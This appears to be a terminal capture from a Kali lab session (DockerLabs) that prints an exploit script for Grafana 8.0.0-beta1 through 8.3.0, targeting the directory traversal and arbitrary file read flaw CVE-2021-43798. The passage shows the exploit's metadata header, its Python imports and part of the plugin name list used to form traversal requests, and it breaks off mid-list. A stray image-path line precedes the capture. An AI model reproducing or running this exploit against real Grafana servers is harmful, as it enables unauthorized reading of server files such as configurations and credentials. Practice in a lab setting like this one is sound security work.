 ┌──(n1tr0㉿kali)-[~/Escritorio/DockerLabs]
└─$ cat exploit.py
# Exploit Title: Grafana 8.3.0 - Directory Traversal and Arbitrary File Read
# Date: 08/12/2021
# Exploit Author: s1gh
# Vendor Homepage: https://grafana.com/
# Vulnerability Details: https://github.com/grafana/grafana/security/advisories/GHSA-8pjx-jj86-j47p
# Version: V8.0.0-beta1 through V8.3.0
# Description: Grafana versions 8.0.0-beta1 through 8.3.0 is vulnerable to directory traversal, allowing access to local files.
# CVE: CVE-2021-43798
# Tested on: Debian 10
# References: https://github.com/grafana/grafana/security/advisories/GHSA-8pjx-jj86-j47p47p

#!/usr/bin/env python3
# -*- coding: utf-8 -*-

import requests
import argparse
import sys
from random import choice

plugin_list = [
    "alertlist",
    "annolist",
    "barchart",
    "bargauge",
    "candlestick",
    "cloudwatch",
    "dashlist",
    "elasticsearch",
    "gauge",
    "geomap",
    "gettingstarted",
    "grafana-azure-monitor-datasource",
    "graph",
    "heatmap",
    "histogram",
    "influxdb",
    "jaeger",
    "logs",
    "loki",
    "mssql",
    "mysql",